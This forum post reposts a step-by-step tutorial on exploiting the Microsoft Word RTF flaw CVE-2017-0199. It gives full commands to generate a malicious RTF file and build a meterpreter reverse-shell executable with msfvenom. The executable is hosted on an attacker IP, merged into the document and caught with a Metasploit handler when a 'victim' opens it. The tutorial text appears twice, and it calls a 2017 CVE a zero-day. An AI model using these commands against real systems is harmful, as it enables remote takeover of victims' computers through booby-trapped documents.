smellypoosie
Media Engagement Engineer
LEVEL 1
400 XP
Microsoft word is vulnerable against malicious RTF file, in this article we have made a zero-day attack on MS- word 2013 using python script which will generate a malicious .rtf file and will give a meterpreter session of the targeted system.
Exploit toolkit CVE-2017-0199 – v2.0 is a handy python script which provides a quick and effective way to exploit Microsoft RTF RCE. It could generate a malicious RTF file and it will deliver Metasploit / meterpreter / any other payload to the victim without any complex configuration.
Let’s start!!!
Attacker: Kali Linux
Target: Windows 10 (Microsoft Word 2007 – 2013)
Open the terminal inside your Kali Linux and type the following.
This command will run a python script to generate a rich text format payload where –M is used for generating rtf file –w is used for the name of rtf file i.e. “sales.rtf” and –u for attacker’s IP address or domain name.

As you can figure out in the given screenshot that above command has generated a malicious sales .rtf file, now before we send this file to our victim we need to connect it with any backdoor file so that we can establish a reverse connection with the victim.

On a new terminal use msfvenom to prepare an exe payload for attack and type the following.

Now move raj.exe into /var/www/html.
Now type following command where it will merge raj.exe with sales.rtf. Then you have to share the updated rtf file with the victim and start multi handler simultaneously for reverse connection of the victim.
When victim will open sales file which will be in doc format in the meantime attacker will receive his meterpreter session inside Metasploit framework.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Exploit toolkit CVE-2017-0199 – v2.0 is a handy python script which provides a quick and effective way to exploit Microsoft RTF RCE. It could generate a malicious RTF file and it will deliver Metasploit / meterpreter / any other payload to the victim without any complex configuration.
Let’s start!!!
Attacker: Kali Linux
Target: Windows 10 (Microsoft Word 2007 – 2013)
Open the terminal inside your Kali Linux and type the following.
Code:

git clone https://github.com/bhdresh/CVE-2017-0199.git
Code:
cd CVE-2017-0199
python cve-2017-0199_toolkit.py -M gen -w Sales.rtf -u http://192.168.1.24/raj.docThis command will run a python script to generate a rich text format payload where –M is used for generating rtf file –w is used for the name of rtf file i.e. “sales.rtf” and –u for attacker’s IP address or domain name.

As you can figure out in the given screenshot that above command has generated a malicious sales .rtf file, now before we send this file to our victim we need to connect it with any backdoor file so that we can establish a reverse connection with the victim.

On a new terminal use msfvenom to prepare an exe payload for attack and type the following.
Code:
msfvenom –p windows/meterpreter/reverse_tcp lhost=192.168.1.24 lport=4444 –f exe > /root/Desktop/raj.exe
Now move raj.exe into /var/www/html.

Now type following command where it will merge raj.exe with sales.rtf. Then you have to share the updated rtf file with the victim and start multi handler simultaneously for reverse connection of the victim.
Code:

python cve-2017-0199_toolkit.py -M exp -e http://192.168.1.24/raj.exe -l /var/www/html/raj.exe
When victim will open sales file which will be in doc format in the meantime attacker will receive his meterpreter session inside Metasploit framework.

Code:
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.24
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
meterpreter > sysinfo
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here